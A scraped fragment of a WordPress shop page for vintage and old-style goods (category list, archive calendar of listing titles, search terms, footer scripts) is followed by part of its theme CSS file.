	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2025/11/01/" title="Resin Imitation Copper Vintage Style Rotary Retro Old Fashioned Rotary Dial H
Vintage look Old Style Sinclar Gasoline Gas Station Sign hotrod garage art Rust">1</a></td><td><a href="https://vintageoldstyle.com/2025/11/02/" title="Antique Vintage Old Style Sinclair Gas Oil Sign
Vintage Sega Watch Sport Digital Lot of 30 New Old Stock Boxed Different Styles">2</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2025/11/03/" title="Resin Imitation Copper Vintage Style Rotary Retro Old Fashioned Rotary Dial H
Vintage Old Style Steel Sign Squirrel Peanuts NOT Porcelain Made USA 22&#215;16">3</a></td><td><a href="https://vintageoldstyle.com/2025/11/04/" title="Vintage 23 Heileman&#8217;s Old Style Beer Hanging Tiffany Style Plastic Lamp Sign
Vintage Old Style Sign Ford Benzol NOT Porcelain Made in USA 30&#215;30">4</a></td><td><a href="https://vintageoldstyle.com/2025/11/05/" title="Ultimate Antique U0026 Vintage Christmas Decorations Shopping Marathon Best Vintage Christmas Ideas
Antique Vintage Old Style Metal Kool Motor Gas Oil Sign">5</a></td><td><a href="https://vintageoldstyle.com/2025/11/06/" title="Vintage Old Style Sign Lion Gas Oil NOT Porcelain Made in USA 30&#215;30
Vintage Rock U0026 Roll Doo Wop Oldies For Study Work Or Chill">6</a></td><td><a href="https://vintageoldstyle.com/2025/11/07/" title="Vintage Original Wrigley Field Chicago Cubs Old Style Beer Metal Sign 2004 S2
Vintage Old Style Sign Grizzly Gasoline NOT Porcelain Made in USA">7</a></td><td><a href="https://vintageoldstyle.com/2025/11/08/" title="Vintage Old Style Steel Sign Sundrop Soda Bottle NOT Porcelain Made USA 36&#215;10
Antique Vintage Old Style Sign Hood Tires 47&#215;23 NOT Porcelain Made USA">8</a></td><td><a href="https://vintageoldstyle.com/2025/11/09/" title="Vintage Old Style Sign Rainbow Bridge Niagara Falls NOT Porcelain Made in USA
80s 80sfashion 80sstyle 80ssummer Vintage Retro Vintagefashion Fashion Style Outfits Summer">9</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2025/11/10/" title="Antique Vintage Old Style Cheveron Gas Service Station Sign 40
Russian USSR Cosmic style vintage OLD stock NEW watch Luch Lunnik MOON calendar">10</a></td><td><a href="https://vintageoldstyle.com/2025/11/11/" title="Vintage Old Style Sign Grizzly Gasoline NOT Porcelain Made in USA 30&#215;30
Vintage Old Style Steel Sign Squeeze Soda NOT Porcelain Made in USA 22&#215;16">11</a></td><td><a href="https://vintageoldstyle.com/2025/11/12/" title="Rare Vintage G. Heileman Old Style Beer Cash Register Clock Sign, READ
1940s Work Grwm This Video Is 3 Whole Years Old">12</a></td><td><a href="https://vintageoldstyle.com/2025/11/13/" title="Antique Vintage Old Style Meats Poultry BBQ Sign
Wooden Wall Mask Vintage Old Style Antique Decorative Halloween Gifts">13</a></td><td><a href="https://vintageoldstyle.com/2025/11/14/" title="Antique Vintage Old Style Sign Ford Universal NOT Porcelain Made in USA 30&#215;12
Vintage 1981 Ernie Banks Old Style Beer Advertising Easel Sign">14</a></td><td><a href="https://vintageoldstyle.com/2025/11/15/" title="It S 1940s And You Re Listening To Vintage Jazz On A Cozy Rainy Night
Antique Old Vintage 1900&#8217;s Single Tile Neo Classical Lady 2 Kids">15</a></td><td><a href="https://vintageoldstyle.com/2025/11/16/" title="16 Vintage Old Style JESEL. 937 Centered Keyway Roller Lifters NASCAR
Heileman&#8217;s Old Style L. A. Light Up Sign Crack">16</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2025/11/17/" title="Vintage Old Style HAND PAINTED SIGN Rexall Drugs Pharmacy Medicine Drugstore Art
Antique Vintage Old Style Esso Service Station Oil Drop Man Sign">17</a></td><td><a href="https://vintageoldstyle.com/2025/11/18/" title="Antique Vintage Old Style Sign Oilzum Service 46&#215;17 NOT Porcelain Made in USA
Vintage Old Style Sign Pennzoil Bell Oil NOT Porcelain Made in USA 30&#215;30">18</a></td><td><a href="https://vintageoldstyle.com/2025/11/19/" title="Retro Jazz Caf 1930 S Great Vintage Jazz Classic Old Jazz Playlist
Vintage Old Style Sign AAA Gas Hudson NOT Porcelain Made in USA 24&#215;24">19</a></td><td><a href="https://vintageoldstyle.com/2025/11/20/" title="Vintage Jazz Classics Retro Jazz Hits U0026 Timeless Classics
1950s Fashion Expectation Vs Reality">20</a></td><td><a href="https://vintageoldstyle.com/2025/11/21/" title="Vintage Wooden Skis 120cm Old Style Bindings Antique Winter Decor Collectible
Vintage Old Style Sunfish Sailboat Rudder Bronze Hardware Mahogany">21</a></td><td><a href="https://vintageoldstyle.com/2025/11/22/" title="Retro Jazz Music 1940 S Nostalgic Jazz
Antique Vintage Old Style Sign Restroom Pointing 36&#215;18 NOT Porcelain Made in USA">22</a></td><td><a href="https://vintageoldstyle.com/2025/11/23/" title="Vintage Romance Best 60s Love Songs Soft And Soulful
Vintage Bronze Sculpture Statue Woman Marble Nude Decor Paris Ponsard Rare Old">23</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2025/11/24/" title="Vintage Old Style Sign Texaco Gas Oil NOT Porcelain Made in USA 30&#215;30
Antique Vintage Old Style Sign Oil City Made in USA">24</a></td><td><a href="https://vintageoldstyle.com/2025/11/25/" title="Old Vintage Japanese GEISHA Doll -Traditional Percussion Style- Sumire Doll
New Man Mask Vintage Old Style Rare Decorative Collectible">25</a></td><td><a href="https://vintageoldstyle.com/2025/11/26/" title="Vintage Windsor old money style suit
Vintage Old Style Sign Standard Oil Louisiana NOT Porcelain Made in USA 30&#215;30">26</a></td><td><a href="https://vintageoldstyle.com/2025/11/27/" title="4 vintage Chrome Rims NOS Voxx-SUV-Range Rover-Old Style Heavy Well Made
Vintage Old Style Sign Sinclair Dino Gasoline NOT Porcelain Made in USA 30&#215;30">27</a></td><td id="today"><a href="https://vintageoldstyle.com/2025/11/28/" title="Ghostbusters Long Sleeve Black Movie T-Shirt Vintage Old Style Shirt">28</a></td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li><li><a href="https://vintageoldstyle.com/offenhauser-302-sb-ford-1x4-single-quad-tunnel-ram-intake-manifold-withplenum-5914-2/" title="Offenhauser ford tunnel rams">Offenhauser ford tunnel rams</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1
body_size: 3771
content:
@import "../fonts/font-awesome/less/font-awesome.css";
/* Table of Contents
------------------------------------------------------- *

	0. Bootstrap Fixes
	1. Less Variables & Mixins
	2. Top Bar
	3. Header
	4. Links
	5. Navigation Menu
	6. Slider
	7. Content
		7.1. Primary
		7.2. Secondary
	8. Pagination
	9. Footer
	10. HTML Markup and Formatting
	11. Widgets Style
	12. Comments
	
 

/* 0. Bootstrap Fixes
-------------------------------------------------------	*/
body {
  background: #E3E3E3;
}
#main {
  width: 100%;
  padding-top: 25px;
  padding-bottom: 50px;
}
.container {
  margin: auto;
}
code {
  white-space: pre-wrap !important;
}
.navbar-default .navbar-nav > li > a {
  color: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: none;
}
/* 1. Less Variables & Mixins
-------------------------------------------------------	*/
.font {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#parallax-bg {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-size: cover !important;
}
#page {
  position: relative;
  z-index: 888;
}
/* 2. Top Bar
------------------------------------------------------- */
#top-bar {
  background: #b7ac52;
  padding: 5px 0px;
  position: relative;
  z-index: 99999;
  opacity: 0.8;
}
#top-bar:hover {
  opacity: 1.0;
}
#social-icons {
  float: right;
  text-align: right;
}
.social-icon {
  color: #615b28;
  font-size: 28px;
  margin-right: 2px;
  position: relative;
  top: 0px;
  left: 0px;
  transition: ease 0.4s all;
}
.social-icon:hover {
  color: #000000;
  text-shadow: 3px 3px 1px #857d37;
  top: -2px;
  left: -2px;
}
a:hover .social-icon {
  text-decoration: none;
}
.menu-icon {
  position: relative;
  top: 3px;
  font-size: 26px;
  color: #615b28;
}
.menu-icon a {
  color: #3d3919;
}
.menu-icon:hover {
  color: black;
  text-decoration: none;
}
.menu-icon-container {
  text-align: center;
  cursor: pointer;
  margin: auto -15px;
}
#top-search {
  position: relative;
  top: 2px;
  left: -15px;
  z-index: 999;
}
#top-search input[type=text] {
  background: #a99e46;
  outline: none;
  border: none;
  box-shadow: inset 0px -1px 1px #978e3f;
  width: 300px;
  padding-left: 30px;
}
#top-search input[type=text]:hover,
#top-search input[type=text]:focus {
  background: #978e3f;
}
#top-search ::-webkit-input-placeholder {
  color: #736c30;
}
#top-search :-moz-placeholder {
  /* Firefox 18- */
  color: #736c30;
}
#top-search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #736c30;
}
#top-search :-ms-input-placeholder {
  color: red;
}
#top-search button {
  position: relative;
  padding: 2px 5px;
  background: none;
  border: none;
  -webkit-linear-gradient: none;
  top: -2px;
  box-shadow: none;
  right: -30px;
  color: #857d37;
}
/* 3. Header
------------------------------------------------------- */
body {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#masthead {
  margin: 40px auto;
  text-align: center;
  padding: 40px;
}
.site-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  position: relative;
  top: -10px;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 1px 1px 0px #b7ac52;
}
.site-title a {
  color: black;
}
.site-title a:hover {
  text-decoration: none;
}
.site-description {
  font-size: 18px;
  margin-top: -15px;
  color: black;
}
.main_logo {
  max-width: 360px;
}
@media screen and (max-width: 992px) {
  .site-title,
  #top-search,
  #social-icons {
    text-align: center;
    float: none;
    padding: 15px 5px;
  }
  .site-title {
    margin-top: -5px;
  }
  #social-icons,
  #top-search {
    padding: 10px 5px;
  }
}
/* 4. Links
------------------------------------------------------- */
a {
  color: #b7ac52;
}
a:hover,
a:focus,
a:active {
  color: #e8d74d;
}
/* Primary Navigation */
#primary-navigation {
  clear: both;
  display: block;
  padding-bottom: 0px;
  border: none;
  margin-top: -15px;
  margin-bottom: 40px;
  float: none;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: lighter;
  text-align: center;
}
#primary-navigation ul {
  float: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#primary-navigation ul > li > a {
  padding-bottom: 8px;
  padding-top: 8px;
  text-shadow: 0 1px 0px #ccc;
  margin-right: -5px;
}
#primary-navigation ul li:hover > ul {
  /* Dropdown*/
  display: block;
}
#primary-navigation ul ul {
  display: none;
  float: none;
  position: absolute;
  top: 1.9em;
  left: 0;
  z-index: 99999;
  text-align: center;
  border: none;
  padding-top: 0px;
  background: rgba(0, 0, 0, 0.6);
}
#primary-navigation ul ul li a {
  padding: 5px 20px;
  color: white;
  margin-right: 0px;
  text-shadow: none;
  text-align: left;
}
#primary-navigation ul ul ul {
  left: 100%;
  border: none;
  top: 0;
}
#primary-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #555;
  padding: 8px 20px;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: #222;
  color: #eee;
  padding: 8px 20px;
}
#primary-navigation li {
  float: none;
  position: relative;
  clear: none;
  display: inline;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation .nav .caret {
  display: none;
}
#primary-navigation a {
  display: inline-block;
  color: black;
  text-decoration: none;
  text-shadow: none;
  margin-right: 0;
  font-size: 16px;
  padding: 13px 10px;
  font-weight: bold;
  background: rgba(183, 172, 82, 0.5);
  text-transform: uppercase;
  -webkit-font-smoothing: antialiased;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation a:hover {
  background: none;
}
#primary-navigation ul ul a {
  border-bottom: none;
  font-weight: lighter;
  font-size: 13px;
}
#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: none;
}
#primary-navigation li {
  transition-delay: 0s !important;
  -webkit-transition-delay: 0s;
}
#primary-navigation li:hover > a {
  background: rgba(0, 0, 0, 0.6);
  color: white;
}
#primary-navigation ul ul li:hover > a {
  background: rgba(51, 51, 51, 0.55);
  color: #FFF !important;
  border-bottom: none;
  padding: 5px 20px;
  color: black;
  border-top: none;
}
/* 5. Navigation Menu 
-------------------------------------------------------	*/
.default-nav-wrapper {
  display: none;
}
#sidr {
  overflow: visible;
  overflow-y: scroll;
}
/* Default Navigation */
#site-navigation {
  clear: both;
  margin-bottom: 30px;
  padding-bottom: 0px;
  /*
   	.current_page_item > a {
		background: @menu-hover;
		border-top: solid 3px #222;
		padding-top: 12px; 
	}
*/
}
#site-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#site-navigation ul li:hover > ul {
  /* Dropdown*/
  /* display: block; */
}
#site-navigation ul ul {
  display: none;
  float: left;
  position: absolute;
  left: 100%;
  z-index: 99999;
  margin-top: -50px;
  background: rgba(0, 0, 0, 0.8);
  height: auto;
}
#site-navigation ul ul a {
  color: #eee;
}
#site-navigation ul ul ul {
  position: absolute;
  left: 100%;
  margin-top: -50px;
}
#site-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #eee;
  padding: 4px 20px;
}
#site-navigation ul ul a:hover {
  border-top: 0px;
  box-shadow: none;
  padding: 0px 20px;
}
#site-navigation li {
  display: block;
}
#site-navigation a {
  display: block;
  color: #b7ac52;
  text-decoration: none;
  font-weight: normal;
  padding: 0px 15px;
}
#site-navigation a:hover {
  border-top: none;
  padding: 0px 15px;
  box-shadow: none;
  background: #b7ac52;
  color: black;
}
#site-navigation li:hover > a {
  color: #000;
  background: #b7ac52;
  box-shadow: none;
}
#site-navigation ul ul li:hover > a {
  border-top: none;
